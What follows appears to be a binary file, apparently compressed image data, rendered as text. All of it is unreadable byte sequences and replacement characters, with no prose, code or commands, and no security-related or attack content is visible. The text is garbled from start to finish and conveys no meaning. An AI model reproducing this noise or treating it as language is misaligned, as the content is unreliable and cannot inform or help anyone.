4����桢kJ��K�Vf7�I�e�Z(��iY��^}Mȫ!�s�,MgI�i1�bjf�!)*�d�0Q'T�т�^[MF�+aO\��%E˚�
6q��L�Fl���q@@h�^n`��+�@^T�QC
�
��W!QBE�v*�)�P1P�4Xy'ۨk��Q��9�i����u�h^�Z�<h�����o�!��*�`���k��8�9�Х6�P����Z*�<mq�X��.���:�V�2L&�9`��KI"��R�0 y2���A@ T�R�,��qUu40@  58��{���gR����L�󬶬���- ��*�e��.�P�%�K`��Z��C�K˟G<�Mcw���SR�E�N]�I<��j�\��)�*Br��DK 4!p�F���
P�d���A��C5��N�2��▪YB   (�/�K㶳�ȶCK.󬴨��:,L
d3�($`�`� ��� �N��h����EKWZ$��x�}/X�k*�- �"܅ID�MVl*hM�Z@T��"���V�J�`�c�:�=;����_��MS���    ���1_1RΒ���t��.��QE9� ��D�$��  �@4ʑB�w$Ա�zgqN�������1��/S�z�ΆP�%H�MY��
����@�
���JaAB3{tv��Q�k�Jy=]l��sz�^n��U5-T�7,�  0� �/7��|��Ζ�֚��4qqU,�Lm&�q$BL �!�0@�V� ��ˍƹ��u.-��c��|{~G��oYZ]C�AƽM�ï~��Ϣg�{���xG�W���-���+�G���	���"]�T4�PR0�g�������m0�`�4��cr�b?3��|��:n(u5��]*).��4̒:q (@    h!�[ŷ>��)"�*,�2XӃ.^�S��K��1����k*4qvS� `0M�%B�HE��-U���J���bz���{U�z\=�jWR�i��     Hbj 1�zN<sL�ƃJ��Z�䶚ۆd3��@�@ ��+@*N  �o��hFm9e /5ϗ���y��>}�w�g]AZ�4��Y��6XY��&j�mw9�S�9|����N��i2!��j�|=u��'.��՜�c��6�S��R�r��Q�$ � $R�W����m6�++�+�J�)�!>�[AH@ 	h Pd10@�1ï�i��t唐1 ��sʛ>��Ns���i۷��v���ؽ�u�����߄��>׿�������'���"<�c����R���vGq�GFX\fi��F/[婮�ֹ��u΃�6�J �!U�� � � S%)�1R�;��_9�ή�˫΋y�F�N@  � 4`h P  8;�L\�t����H3��=���� �5S����ُfoP�5�w�T��FҨ�M_2;5�_G>V���r���=��UD�A�I)�V��xoͬ�Ѿt$[�P�TҶ � �Q!R�&�	��-s�}�c�h�m:,�:r�8��r3��f�&h���h
 ���|ک���i�q"β���O��X� �8�_'=7��z-)�:+�4��dc�/.}���[���j抨�`iDУL��Jsei)��ɾh`��Ժm9
$-HQ � 
&�
��m@h�2�3���~�6u����2����Vh�PH�v��;��}$y�ڎZ��cg�q���V���6'(�DgY�^'��5�A����9��EgZ閕��hk�;Ku: 5����6a�M5u5KZ@��L�ؑ�Yz�d����#Y�H�d�m1���@ $Ь�S `4� �"R���JɵɌ @   ���A����hdq�D�B1Ԋ�$�q��K��c|�cȫ=E���=>�y��-j�44�-%��sj����$`4���!�E�h�h֕�vqo����,�1�e4�0�)��� b`0��)�D ��P
 	�B�  
�� (�/�Yב>�k�G����֪�w�"�6�~� ?;�
ΧX�oI�)�.��J�֐��L�X ���I�P��A5&j�:�5��x=/7x�Z�9e�(� �l�T� &�� �LM
���̕H�g�`
V�4����0 ` $�΁T�MK!��x��lu݄�H���%�uU��f�D40j�0  �M#5IE\Xp��k<���=�Bc�*j�C���0b    `��fSp!�3�1&B�     � B�cH*���F bE	�[�X�tδ�C�w-��Hcr�R�M1���IPІ�-�T��ҹ�Oz����v11�w(.]P�4�[pѠ �`L��"*rH $ҀLC� �唄H ;�� �  ��i�v�T鞆�kZ�F �I�c�a	8��i��(�H�*Fs�&iqC�����x��=��y��ri�gK��Sr�HP�   ��� ".0Si3 ��j�4�\�)-H �&U�� m���r�'Lk����OJ肘��L��&�U��QEE�T�6P�"F
nIe:@Re\X�h���<۟|��I��T��>�<�針}�s�dt>=���b(hC���r M��� @)�!�5s h�������S@��睗6��]�;�����kA�B�A@�(��+Dc7�qu5UqcKF�*��	c�R�3>G��>��r�P�hܺ�!u�6x3HA�Q�G�Q��W�F�ř�*����M �@%i*r 
��F�TB	P�+@y�!���7xݟI�����oO7F7nnV�l�H)1Ҡn����Ȁn5�`���	0�􈆘�,m1���������ߕ��6�hB�4m:bc�@�
��[���9�b<���ף�  9J *M	�J�H� 411�-1�F� Je��׆��$UZ��6�����^�:{�yݸ���h)X2�CE+�;�gYٮ�eh0��9�)�)2�
H�>o�����?{Y�h�`L7$Yd:�1  .戛�b``!��2P�b�J��� c �I�nu�� b ���]B��I�ϣ-hחC���i��=_�c��W�׍�⥪�K()�a�G���z5��Iu,sR@�h��"n ���+7�������wI^_��
H�rƘ� Ѓ@��@��ZT�1p ���**j�� H� 0 T4��V�Y=�#o�'�ΊQ�g�W&����q��x��g��}���������>���R\g�z���^� ��V��6�І b�	s
ќ~v������=�=a�掏���o:�(�L�8 P i�1�� �&1���	4 '�� 2   !1 0@"2A3PB#`$4CD%��  ����?'�[�C����-���� �����v?�?��{�?�v?�?�۱��R�wW���&Ǩ�\~=�� ����\6��_��/�]�}�� O����i�}�� G���w�s� ����~�� ��~w�����b� O��߸�7�����r?����6�w�v?��{��ߤ������r�c7��Լǋ�K�q�}�_<\�̥�,[�s1s1��|Yr�#��җ�;ϻK�\�l._,e2�K555�ņ�V{��!b�/��_J]K����?v��ab��������@�@�E��9�3�Iy/�l/�W�ߢ�}𥅼[�����R���yY�un��ќHT��ФB�����E�X�������r��ih�'�C�v���?����Z纄�Wr�
�D쓿��a�//�e҇���r�,�'��3�"�V�^+59��R�,�c9�2�vh�X��B���qTt�$�FW/߷E��b��7/�oҤ?���V�iƿ:�8����H�)�K���R.�ViHT�)�N.���D���/��/Ж2���~��q?�YJ����VM��:p%[)�!�-�Ch����8*�ѕ�v|=c�Ԍ�HE���a���������˓~�����*q�x�U؂����1�'|$�����Fv#4��jO"W�����8Z����6�[пV�V���,O�G����^�c��Y+�F��k);�e��JDu/�=IҺ�6!$����bѪb�a�V�W���W/׾��Q�}��qU8֬�8��Gds�	jd6Q����N���Y8{��H��GQ`�)Jӌ�%�]��n$[�/�x[Ƨ��I�U�ʏ^U���ƸT��ئ�1S�n�}Ç��.E�6���!��e���O)	��"�ٽ�|<�v��Cf�E��-�߳~��S�MZ=ʳP8��="�g�)���6��[�F��*jE�;��.�a�w��^T�E�E\�-H���3��ǩ��ߪv�k�n�	,[���?���s��rR.�r!NS)RP �VH���I�-0����ՠe�+$A�rn���&lG�7��I�aa�-ݷ�/��v��c��M��q�%,5-w��=�+��y��i\q�k�=0�����Ķ�m�������<���8ɑ]���v�_�~=�"�.nM�Dm��I�[2e��Vp���QQ��*,˘p�����e�1�M��V6�}�*-)�ӹ�����S58�+c&n_y��~�wo�W��Օ�_�RS����$(���B����������5gk�ի`՝��h�Yf�Q���M�w�끞����q�zo�{�谗m��U~+n��r�c�G
i`�-�!�'r>��D�ܬ��e�_�/ݚ◾��	^?U�jp~�D���{�)I�S��E���o�a"�M�f��B��J�[���%!�7-s�l6Gڪ��"%��*dcq%e{�"��A��Z���\N�K~�-�}	uT���R�Z)�)l�6R���(��)=c��HH�D�?qݿu?�lS~��-c�B.������8j�nZ⍼K��_��R��_��o���K��WJ�1ze8���M�r���x}�{}G�S�E���[��Gܴ|4��l(��m�n̨ʱ�b�,[�?�[8���{������E�W"�F:�c����E`�oP���4������zKy�e�M��}Kj/���5+����H텼�|��ո�� �}%��D�lNY�9�,��X�����}���y|��~�	��?�������e��DJߤ�ߡ��r��\ML���Q�}"r�(�j*s�۹��e�^?��ʄw��Y|��?���Gh������e�\��� ץ�'c���Z��|�����P�J�3��Fɲ�Ԅ}��$�_)���?��G⏨��_�F�n�8W���3W9��}c�U=MS�H�l���q=\WL�T�SH��Z�ͦg��w?�cl/��?����D�����;JRl�dl�d\���S�9��ʢ�E?�Q��������B;}�(<�Q�"߫C*2�,L�9p9T�M1ҧ��@��=$G���G�g���*���G/�E��f��o�z� �u�[T��=L�z�����>2�U8�H\E;qs�ZWg��vW��i*2oӳ��[p�b�?j�:H��Gz������M�'���|w�1���(�[�~��\�.˲���2�N\�L��H��J�=8W�ƫ�	iG�VZ��sJQ2���&�CWA�X��E�i�I�*2�S�=��u����~�TCh�G!Kn	� ���.?�/�/j��ⸯ�Q�I\n��L����B����*��G2/Z2+�Of=O�"�Syl=�+Ӹ��{�^�;���z�|����4+)�fvsNr9�9�9�9�9��}3�L��9��m#�L�fE�t]x���G匊j�8�8i^�� �����4#hJ��N\D�UIES�j���dXQ"���ե-�"��H��"��"�l�����O��G�Di�eFTe��&X�be��Q��C)��dC����O�����Es��8�/[�/���種.&�ͮs����>�Ϭs���6�ͬg��%܎�����_/�h[V�}��Pz�DV�'%��Zu/'�*=�RzXe%U��E��۝6�>�-��l��[?�'�����#�f��E�g�u�u;���˨\�r�˗�CCB�-,�2��"2@t���Uڞ�b�/��-p��S���I^QE�Dq2ᔝ1��F����,ǅ��M[��'�-��m�g�?%%�oYI<�{�g��Rm�M��d�J�Nd���p�h�W/�;�U�?�����i������"ģ���L�#v��1�ej�O��\Q³S���iB��u�,%���(�.�E��',��%��?�Tbeo������D�4�|Z�*o��T)��u���C!�!��^v� -)ә�҅J��ˆ�*�3�I�	�nH?�Q�]�4���H�JE�� 
��q�6/
����>�:'�}��Uۈ��>�Qۆ���K�R|G;�IMqJ2Vt�
��rd��[����~.�%,����R[���pNa����L�Bu]
J�J� ����� AX���FE[[��3b�8r��]����pqc���+:-�I[)P����M���~.�8ڙh�xgjԝ�(ܝ�\,/$,8��K��L��C�E�*��V-Ѷ��/I�"�G�.�p�C��Ѩєq]�l>�?��]�d3�x�jj�m"|M8�� �9�x��	���ؽ�������Y��L���.��"�}V$Tefo�>�}��bCW8���H���xu{.3�nM��q�*SS�_���� A�O��Ǩ����Ѽ�����ذ�[>�2eg���XKn�v%�W'N� X���v��+�+o	���KHܾ		a%�T�GXqT�R���	� �n�]&D�ϩ�d��K���?���Ǌ��W�:|C8�ޜ�Iؾ<���%��/Ь-�=�G�GIq��)�^Z���X�)
f{�!t1�+H��}���?��]���JU8.T��LĨԉ
5$p�V�EO���}�xQ�T��J��Y}h��u�3c5��W��b�cd��̓C��>� ��}�����d8��b���o	�m�_���ƤsS��e����K5(��h���r�ŉt�L�"���[��q����߇nŋ�����o	�/�/��{u̇Ƭ*�K�đ�;�h�\؜�s�R�-��9UAm���������&ȉ�5�P�yIx�ƞ�rG�Ҕ8��ڛ�%�^��*N"�Q5&\��XN�M��^���gD��o�gǼʂ�2;8ٕ�k��ͼ�{u�[��\3�^./
2�,�q��q��7:�(�6(q	����2���33���$�6�2{"$X�F�MkxO�/.�m��=�>:���ڌ��addC���J��7*L�+_D�[��tT��3��l���nM�}�v�R^�-���f�2�gR�hr��{�t�q%)b�P#�cd�c��~��_@�/�dȱ22%�,X�n��Kñn��m�bŇ���9�u;�8���(>���C)lX�Rv8��1]hC"�ﱛ4DD{�n�З�n��m�c7RD��̄�o+L]-H�ʵ'��<>�� q���]�2D"%n.��p��������O[���E��l�������W�b��.�G�����҉(���r�\l��)�&�H�DV�o�����>~�Z��Uٞg6�?��R���#�/�Ke�x�7B��)�yl%eb,L���9D�Jm�2{����D7�c�ϟ�ϴ""8��E��� ��N��C�y��v$XK�em��nf�66���	�%| �,^��%rL���0��f�~��""����r���g��#�puhC��3/8g�Q����<W�-���2y�tرbŰc*�ڤI�\�o����ݬ8O����i�\L���d�\�3kǹ.
r��d��EC�3�#�#�Ny��G/V�Dx�Ű��.��U�1��ɒZ�ĥ�VRg�L����;�T%���	�>��XWW�6f�*�>�O�Β�2��%�`� C>�]-�7w���!�JDQ���G�>��>�'�bbe��c,T_���S*�O��Nۯ�St���n!lO��}���齆�w��\�&�Q&��Ԃ������(�z	��߭��_�Rh�3�3�P��9�II�� ��a/�v���b�<��u'w�d�OQ��K`�b"�e�=�"�����Lhpr�	߭����F��ʷZ�hЩX��դ����>��?�<^	t��VzR��O��$IC+}�!�Ϩ�yR�g+�1�\ؿE�ӿ[�G���4ԗ�=N*������q�%^��Q#� ��-���̳b���Xd���Ul�����/�d��IX�-��r��F;��P� �ɵ�ͰLh���[�Dv������?��^��|_�c)��E�.f>��Ϊ+/k����a�cWy	�{'�<"���B�>�3l#!�E�b��_���o�^��?੟�Q?���)��R(R�Ew��~ZW2
+�Ѫ"�:�Jk,Y\��Gn��%wboM��,2(ܧN�)��͊�Bt��˗��&,,e����bD]���=�B�~�1��W�7�[x|� *��n��i���
$V��ڎ�D2�)�'7g|/Ѱ�����f%��8�R2�V9��QX�5OWP��=d�X�Ĺ��~B�\l�����WEw�>_�HK��c2hh�����L�5ɥ��ZFfc8�J)�=�ˉ���t[��b�V����]��٘�w7z��dV~����c~A�,>�ű�2c2�*�bF�#N�5�]l,3X�)��-q�al`����#�,~B�\�q��e7y-k�!�]��!�}O��S)�q$�*g-�H�TD��--K`����\.\�پt&&\L�����<$@[r��G(����ň���ܿj�IҤ?�&H�����FFb�c�q��TI-i"�$Gh���Ƨ�/kX\��X8��b�HZ�,I�����<.\�j��_(~k!D��9*��U���o;�b�=���D���Ǧ�u�C��e-�Y		��$I�˺�y�.\�|n\�~�T��1-�X)�`��"��/�S�#.�WP!�2���X48�LO�,["2�c�q��7����ƩB��͓�SY.��2k�a27��tOI�e��ڗ���8ܵ����k�/�Ld�������ϸ�Xƕ�+��IN��H������[�h�(�L�KX}_��������}7"�c)��O8磟���<K��O�~�c��#�����+�)c+~ �"�pv'�L��q~Ս-%�ǃ�1HL����X",c �C�1��S2R9t�M#��=$OHzI���ɮr떮^���̨s�*��wЗD�l�d(��l�i1�l��8��Sy�:N��e�ǂ#,%���}�>�ٙ��s$s$s�3�4J���X!�u���*�<��L����/����jS%9+��[��2�fi��sbg�t�c�`�̹.�Giq�1�����XҌi��!q$ǯ����GBq>�2�ѻ#��V:E�+�8��F�U�&j��BX�Ј<b,%�~�tV۸�.��t�)`��7����V�.��Gd����z:��{ཱི�빞ÝԖ�	
&Q�>��$���+|{,LB�m��b��:�[�-�$N76m8�Ȍ�'��LK��,��X�~�?"�òȽV���VT�N�j�:g*(���8uyTw�ЋD�f��jN2$T���˱���Cme�~D����H�]/��a�z%)F�d�^�Ed�_�d[%�q�ĵ%I�l�])S��ЄU�	�"��C�~K۵P�)�D�^/��3Cwm�2<�Ie��o̚,!�fm*Ǚ��%u҅�Jv�1>��-_�����-<�^-�b�\�)	�bŰ}�G����CC0�F�!X�M��W�NBw踅�­<�+,f��|�0�v���x$Xcd�e:�D5�L����bR!+)k��c�m5/��Z�i58�i�MK��¥,Wm���S�>G�=B9�9�9�9�9�9��^��*o���h�m�cd梧'1R���S�r\X�Һ4'T�%1᠖*����.M!�V>g��'�q2�<���'�Ґ�I��C����J9(�\*��Ix�;;��ll�S ۓ�lhJ
C��B���ŉ�b�>��W%%u.FEذX;�"�z.��Z�V$���9D���N
i�.�bx��6�ǱO��ll�S*���[F.2��)2<L�АƘ��ȊX����N�e�2�r�HJ���o�_m���T2�D�E=��+]J*jt�1�q��K�ء��\ll�QEI�8ţr���i;Y\�"|<�Ԣ*��G���B���Q��1rt�t�X�|.�q+�{o��gl&�-H��KG\��D^��(Jł'�}v(|{2eJ�/w��5�)�Z¹�k��K�L|<��9G(�0BV�芲i3.Cx�\��Q�;��R%4X��Ӌ����ʼ8���Hz�1��OEr���ɕka��"��Ř��+���C���e�řdlne���/r�C/a�jě¢$!#+��i�[b�LLLO
�pLO�`�MY�1x�>]Kt˗._�whW#CLl��Q>E��w�F]�,$e,13Vk|\���t9�q&6�D�,*�"C|kSα�������!�b}��'�J����r�\O����������؋�5H��ŘkL�{��jf�\>���Yceٰ�/bW��D�l�o�Z���'�dX����t&&!V�~=O�T7�X�*{�$,54>��X�t=K30�x�2#xꋊfcr�0�!I�SdY"�b��"��ݧs��U��,8�Y�Z�d՟�/�T{���c(�{U�q�R��53X��S�#L��l��;g�㙢�bhl����1���k�D7�O#�B4��rK���a(�^{a���Qо����n=ƸfV�3�{��fȞ�y�9X�,X~�3�v]61!u����鸙q
��J�#�=����;S50�:�b.j\��ǻ�f{�pܰ��^�;��HrDocR챭���\o��V�Ԅ˒Ye�X�e�/�C��G�X'�K�C\S.�ùg���n[K2�f\���q��\��3�l^Gn�hu�L���]�,$�+[Źr���b۩�޷/�D�fE��k�cc9r���6�aȾ�W.#V"�����=������b�`�fC'�r��g�c���i�WIc��՚���2�5��1��E��.\���>���BC���]��S�Iu"����r�˗._�.\�T�=?BBÊ��儋���66xٖ��sb㱡tf��5�N͋`�x/�۵8�[>�������-��[�XWֲ��ˉ���ͤYs1��f.�\�u����i��[����b�h��a�t�Dֽ���}��}T�����a�tX�i�}-���n��f�"�
�1%��֧���y�����{U���6�����_E�v;��cl-��h}Q)��C'iy�����Y�|�/��D��o���)�n���7.;��ۡb��%.�Hd}�ث���6�Ӳ��7�k|P�BB(�)ĿK2�r?�%O�1��Y^4���|-��4�鎝Vx\���ѥ�
��<	�M=B�#���ٙeeٸ�\�q`�J��IXض�Lr��)��M�>Jy����x>Ԋ�n�%ܷE�|o��lu����2<<Q�K��ԧ�z~�,%ڑQ�|E<�/�#l4���冸��z�͜��"�b�P��.��y^��R���J��w�eq�g1O�B�Z�Y�������*�ɨrj��"����b�Y�OK��94̐E��r���%�{�5Hg[~���G�c*�����*Sdxf.T��,Cr�s���y�L�\_�'�#�챕6��*�$̑"+�X�lC�J�6b��U�i�)*��>��}״ɔ�Ԉ��t�I,��r�J��^�W�\\&��t�=ehG�Ѫ�����?��1���X/�˙���*F�=m9ƥi�ϥ���(��P�~&P��&���i)G+�_�i��o
�vB蹘̌�s9���>bu��g:<��J�s;8jҭF�X׫R�
�4)K=>�/�>&-ήER<����u\�e%K1�(��� C[n�K��%u	8��*��*�6�����I
��>-�qS�����.�����)·�r��؝IK���*�%�ӆ��
�(Q�.�2�N'��y͸q��ʠ��b:�b�C��Ҏx�� A-c�c8u~#��-������KX��?M�-k5�S����֑�Ѝ6�� �7���9R�h�4}-oM:U*��9QT�˝U�q,tj3�E�S=Cz�r��ج%�
��нe����1�s/�w
2P|�V\E���?SE�'6fz�n$� �o��ZN^�����|�Զ��l����LTxX�tbz�רg��6d-��XO�5ig�U�i�Ӣ�t�)S��rY����d.DQ�3�L��9�}S�U=MC��=eC��=EVg��s2�%�}+	~��51��TW�e�8U��G�,P���l�&S(����b� F���k��{���#<�c9�0�#:3D���Z]�HJ����DX�al-�}+	m�7�JC�j��3;3���e�r霨�rȑə�h���s$sY�9��D�2.����e5z�5u����5�}+	m�7��9q}��3333��x���U3��Nzy�����/#�!u��"�n���t����a=�k	wC�v]����{Y]$����E���,Wa��
�~��̺̚����P�VFj�9�C�VB�?��X.��*||+����zcq������UY�2Ԙ��c���1/wB�_\�=���d��A��'��P�b�gS�/)�=����~���y�e��ji/�>���"e��!~���y������E�B_���_�K�2��ۜ�X�/)������B�_�*K;�`���EX���̋�ѿ�Ԛ谐���WMJ0919"G*h��<�c9�����}/�]�?��c��)B^k�]2WO����`�T@�H�4^H�3�*�̻����k*i^u�BB�꨻9��̌��ɦ�L>h���9�9�5�&��/ǿ��V��iZ8�/�>��?�{33�2i��M��1Қ=��$*�U�͉��.��<V��t�/�B~����籎�&>,|+	�,ўh��犬L�/���ri�GS�D^��\O��h��33;9���J��c�#,��H���|}Ng�ޔ�*RRQ�Bm�����Ժ�\��X��yO�Zj�#��S���R�b~�w_fR��+�K�_�O��f�Z��{�u2BF���/�x!��\UKFR���O=/1��ۯ��Ȧޢ���{��E*�$8�u:�E��e�B�ʕ�J�3J���'LO2�VΖ�[."�6�X$M�~��Z
Y
ulC�ҕdҒ}�2��	�H^g^�Z�Fl��{e�S�X?:bOS'Ӱ�kq{`ޱ�R�����2�gO��#R/�t�VL�� �ď}�r�UW��e;����z������I��[�q���0xGq#s)�|b���HԖe�Zt��qQ�\�~��L��w�6N�bz�ʕ��ه����y⇲ۆ�j_��� !          0@P!1��� ?� ��5��H��HDt QCx(P��)(�-5w4)SH�#�4����B�"��Ǽyb����r���
��C)v�붰��"���kp�F�<�a�#V��V�2�~�P��G %yQ�*�l%`����Q��*҄�"��q�����C���f�7
;� (Q� p����S�*--^p6�;᧯��R.��W����,P�ЄE��ҞS[m��Q�P5"�@��(�CV)
���uA��RiE��n��EA���>��EV�Ji�m��bȵ�j�f����SXP�e
�1����GX(�^EJ:C	�
T�u�����	�f����|�]ki��B���kM��	Gr)_q:��D\o�D� s�2� �8	�#1d�(="q���.�9�G)�0�;�^s�</#0��A�0ь��6�F�������o;:���@�P;g�:cp78�^J��"�XP�B�W����%x^��(��3�-u[���)S�����wM[���K�.��n�GrZ5!�YÎ5�l;�Ӯ�;]��Ȕ�H�8g������u�G�� $          P 0@!p1`��� ?� ���2���Ml&�����'D��#�[@�l�����y#�Y�1�[�f���B��\��Cas��a��E��i6C@�mLP�6
��o����18��սT�UH�} ��������x�dE�΅M+�uU-�#��ӧN����"��Bt���|��[��g�:&��N����s"1t�i��yl:9C��Jt��8�8B���H�j"Hbl�ӧN��1;�#��9��h"�$D����`�̈́(S�BF�R�ɝC��Ei�'DS��:%�bX�9�:��~�t C�ץ��]��z�^���z^��J|��nasg᧍��E�0�玘6L�6���bI�'�s:y�5C��b�<Ԅ`�,�)���e�yM�)��� �� = 	    !1 02@APQaq"`�3�B�#brR���4CS������  ?�݃8��g}}}}�U�����������[��m+�1��k���FU�;�VW
����YtW������N�Im&N�I�eOʢ{+|�W^�*��	x}�wZ��V�+�t���UJ���h����������j�'�**Ķ��F_�U^��@�Y4VZ°���W���D/�1)��t��Jʘi*D�U��5��a�c-H����P#��r츴�TVɨ��'O�TM��Z��8�qCp$��U��%eit+��U�|=�E��ux�t��[t�'UIT�L�d�b��"%�/��L!�q��҆sŴ��J�M?*������
]C�A8��ꨜ'��^}�P�u��:�KJ�)�	<VLN���.��hlgYVL�f��n�L]�� +��� Z?�~	��b���4� ��"=�2۪�P�͡Oge�z���Eʷ�*�&P�J�Q�xO
��\ZO�S���RW�E��S�&�A������l��/)�Bx��VV�ن��e�T�S�]��*���#�z���d�l����S᧴m�Uǭ�eI0]��N�#�G
#�L�?!�"��%�`l�.�~��� � �n�D�(���AU7�uE▷\Npv���_�G�)�^(��iC�C(�.�;'2a i�

�#�C&(��7L&*�B�d�!��g��CF*�>��G��$0�${C��*�E	6
'O.�_ N��F �g��F@!��a>�_���$�9 �<���[����V�[%q����l-�����e�p��/.�<�*!��\&P�0j�!Bye�eeeed�.������?��+l����X-���_h/����_l�����ɪ�����D��l0*(za�Yl���F����TDan��i*�=��<HH�*$$ByQ�ȋuR$�&o���ai�(���AM&�[T%^ʼ�xU�W�q�W
���im���[A\J��_�O"��!�f��kDd��C	D� T����� 䬬���d+��[��[?��[?��[!P�|ߨ ���Tq\W�_�~����q_��GN�C0��"tU^�Y1*��,�$J�"�W?�e*F���*�V6M�R�b��['`� �&���X+-��B�d+	Y[�N�0:Lb��L���X��J�O�Q9������֖����������gd�R�
✪&T�e
�,�"Q|(�(<sC���G�M!�0���R��iFT�)��(�<�r�ev�Q�R��48_���/�k
�З(�� �	C�C��%�+V)<7U�@���9��$�ʳ�t��U���2��	YX~0D��hqQtdb�d�u�`C(��YpT�9���DoCs1A�U��OV��!��ε�"����ZP�5�C���]�L��� �lZ�,i�� ߌ��ό%Dx�e_v��SHǡ��&����g�Z��� ��_��B���"�	�1�S�uuuel/����E�?
)���FG��L:?<�����m���}��n&<(|s�A�La���%wU�>7o�9�"8��QAT���ٿ���?��m�@���Y�@��`j�]y��rã����;������4{d'D&Mc*�ߝ�,L����B��+�C�[a\sf�dL7	�"
�ؑ�FE�ۋ��_�~�O^lȧ�@b�	�'$w���@�M�f.�*���(aw���p���u�0��Y�Fi��9��� � �}�(�,aZ�)�\?����-�WۅR % �͛s�c|�N���"�&[p�P�殟ws��6�� zC��(ԗ�F(�5>��c��3}�\A|�x�
�+l�����x��g���%�:n�x����Z0L'�~���z��@�'���P:���"�/��T*=o�С"�ӵ����R�Z�n���u2n��Q9T�B�r]W>/8� z�cT��AΩ�x�TN8�e��f;�m�
��}����]*�G���ꋦ����%���T.8��=����/;�2�� ��VҼ���[eYW�G�^w��q:~�����ɤbz��ә���W���m��,���N��w���a({@x���y(`�֐=p��0�Lw��ɰ�g�?T��{Ņ��M���W��o"� �NI��gu�����\-���~7����pE��{+el�J�iR ��� �u�q\U�����Z��[w-=�:&���]]_��` ����]��n���!���	\U��7��S��=�V�����?��l��%�yW���E.F�1�8���ە�@�y?�=�O@�qn�ʸo&Wp�n~w��'�#u�8j�.�0�0�\��弟p����-*&�1˥����#n8q|�a�5)�s���kE�%�Up�+Kү:�8T�xw6j-���W�]]mo��>�N%]��'��ɎE2�_r�U�W[J����iz�Gt�ᬩ�EԪ'�ɸa醓�S|���g�SuXi�<%��:�*+`��\���E\�Iʶì-�Uۛ>mS�᤭�T��2��+`*0W��΢��U�k�d�/G?J���4���+e�U��E�T���1�փ�������W2������Һ��C���h>y�˲�uU%iURV�ei��p8�],yH�usm*N��UT�U\M+�ŇZ�w�D�J��0uV�	�*H�ů�V���p94U�Ui�Y^}�Zw�
ڕ��ղ�79,Sss�E\V�e\1QwU��9:�3��^M.�T�Fʘ���Ҥ�����8���j�;�[3�'\|�sr�2���*��킸o�Pʥ���h3n��\W�Y][8���6C�Xq_�󺼭��"����s1��[��J����R������N����v�#�����ʻ�.�>��+|��n���<���9���{�<�e��]������<�5�ri��l��U�����1�О�\X��[%YYT�R��7��6��-��
�+al��eeei]m*ƮU���
�;Z+-mߺc�a𩆁T��+Du��w��4�++rW�cF=N�� ��1]��<��qdce1��v=�ZM,Tr��z�TA��|(�zx�Kj��{b�s!���4ZOI�*4BmW�����Y�6�?�[g�����6ŵ�tU��<��o���C[�e�� r���V3�*�TG���r���Ik���q�1/�ӌ!z�(��V��z�-$Z] ׊����h�R��V6��Sh���cȟ6�5����]���<q�Hx�O�3�И����[jgQ}-	�o�G	��kC�a+����Z=�+��Ǫ޽VGE�u��لz֌h�Dt���Ԍ���T`zJ ���+^�^~���"�ۅS��z�1y+ѣ
�U�,���0kp4*U��Da�Qʃ�E����=�~��+����F�8[����\xP�4?r?�-Xش����Z!���AP�zO���PAC��� S��A	vV�:mX��V��4��e��<_*�8W�N��Hb�W� �0.����LylG/P�P�$'���
k���f��E:m���¦�5� �?��?�&G�Ѓ�/�@O�5�N?+[�0���[�8�묉���®��W�"^�6�� �]|�L�0�uS�\mr̈�q�z����"+�D�ZH�ʨʤ!R���������U'��LyX��^{U���q\p�wWހ��ٕ�UpYYYYZWT�]p�������P�����ʴ����e�q���
����N3��a���*���®-}'��B�!YzbT�#��J�T����|��P������s���Մ�宨U���ҿ����l߲��ZT2��+�
j��U
ҤR�\ei]_��Sb(}�P�U"\��W�GFȦ
`tg��eQ*D�U��J���ۋ y|_��UQ*Iq䧠����<-Ȭ�Ȣ��	�:��-1!O�O��tF��Uv�G��Q|NUx/()�Gy:��q�*(� �Q7T��U6�����S��7Z�V�]��#�?�=b�&�+�<�x�U�ύҪ��]�Z�"F�8c>�?���y���S�¬����^da��\'Z��)��� *       !1 AQa0q��@�������P��  ?!�������I�1�~<��n�D����B��_����Y��'�,��� �KKz�7��-0/,�aQ")�ʏ�� �n����.�jB�M$��!��7'��'���6=�-HD���$�ћȍ����?����Hކ�N��M)B]3�UZ���	�i'�~s���S�I$��A��4#Vq�@��#'�2$�ōr7�|R=lbT^#Dѱ�/Ax0cW�!
?�H"�����H�H�D�hbD�HK\n����/�H���&�����&�B��L�o/�xb�I>(�W�?��$��T�M#ScM HZV�7�
-(�I�F���-���M#C�!-mX�Zc�e�SԼ�ϊi��9�uT��^AZW���?B�ʼ�k�5�#zА�i�t$G���/�U�W���?��:��Q�Չb��������Z_��
��`���.L�ָ�!�&j��#� �x��Y$�+$OD���e���$�ΑE�͒5Zh�����ב ���%��4غ�Qt�2Rh֢2��Ό�$;��?���F���tJ�y�B?�id�+��7vv�	��D�D��eۊ��0n�����#"NgR���n�М	�?���Y��� ������"��[p46|��"r$!$��Eƈ �v��I�j��x��G��2�L�d���;u�1�0�bh�`�H��lx��4�����=22�-�+�B	G�|H!�iY+}�NW�����JB�+]xʽ�� ׾.?�7p�j]�[�G��lni���o�Gq x�պ\T#��lj7$��-K�z!�A���9�����b���.F%|2q�p�s��p�=��B�J52D�x,ɵK���/n��Q�3ct5I$a�[�⚺6%A"?��'CpLѱ]>��WE��I$bQ�-׏a��6�b�s��ns;�Lnr1+�f�CG̳�Zϑ3`K
�V�~��Y;16@��D�_rt����6c�l3�#fHLT���H��&��Fɑ�:EdnI����f���M`t�6�22Ĕ#��.Z�a�m6�X��,�n;��,KvHM�2Gf��D=����^$��Lw�ɵ��"��-^x{��=9�:6"�.%U�QU�X�%�u�?�n�Є�� Q�ޅV��Q��
D��q\�5��/����&ܱ.�۱E�n�b�?C߁�<�5�67FbPD&����c�K��=�p�#wl4�Y�1�H�=�,�ǁ��7F�T�b��1���H��f�E�ɏ�`�4�)�m,㑱�2̹
���2���!ߠ�h�FҾ��vb2&V��Ep2F�c��H��.
/�����p��L��H՜�qx���li�c��a���MX����S!Q�|*��K����`�	л �Ѯt^'wL����������,x����X��(����1�"s	��­�mÌ`��HŚ&���h�
